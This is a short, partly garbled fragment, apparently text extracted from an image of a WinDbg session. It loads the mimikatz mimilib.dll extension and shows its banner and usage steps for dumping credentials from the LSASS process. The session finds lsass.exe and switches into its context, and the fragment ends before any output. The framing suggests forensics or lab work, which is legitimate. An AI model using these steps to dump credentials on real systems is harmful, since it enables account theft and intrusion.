 Command - Dump C:\hack\forensics\volatility_2.6_win64_standalon...
16.kd> .load c:\hack\privesc\x64\mimilib.dll
  .#####.   mimikatz 2.2.0 (x64) built on Aug 14 2019 01:31:42
 .## ^ ##.  "A La Vie, A L'Amour" - Windows build 7601
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                  WinDBG extension ! * * */
===================================
#         * Kernel mode *         #
===================================
# Search for LSASS process
0: kd> !process 0 0 lsass.exe
# Then switch to its context
0: kd> .process /r /p <EPROCESS address>
# And finally :
0: kd> !mimikatz
===================================
#          * User mode *          #
===================================
0:000> !mimikatz
===================================
16.kd> !process 0 0 lsass.exe
PROCESS fffffa800386bb30
    SessionId: 0  Cid: 01d8    Peb: 7fffffdf000  ParentCid: 0170
    DirBase: 0714f000  ObjectTable: fffff8a007116ac0  HandleCount: 766
    Image: lsass.exe
16.kd> .process /r /p fffffa800386bb30